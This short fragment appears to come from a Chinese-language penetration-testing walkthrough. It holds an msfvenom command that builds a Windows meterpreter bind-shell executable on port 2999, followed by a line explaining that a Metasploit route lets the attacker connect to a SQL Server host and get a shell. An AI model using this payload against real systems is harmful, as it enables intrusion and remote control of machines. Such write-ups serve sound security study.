 msfvenom -p windows/meterpreter/bind_tcp lport=2999 -f exe > ./bd_1.exe而此时因为msf已经添加路由,可以通过路由去主动连SQL Server服务器获取shell